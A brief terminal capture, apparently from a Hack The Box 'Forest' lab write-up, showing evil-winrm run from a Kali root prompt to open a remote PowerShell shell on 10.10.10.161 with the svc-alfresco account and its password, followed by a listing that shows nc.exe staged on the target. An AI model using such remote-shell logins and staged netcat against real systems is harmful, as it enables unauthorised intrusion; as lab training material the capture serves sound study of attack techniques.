 root@kali:~/htb/Forest/evil-winrm# ./evil-winrm.rb -i 10.10.10.161 -u svc-alfresco -p s3rvice
Info: Starting Evil-WinRM shell v1.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/20/2019 4:23 PM 59392 nc.exe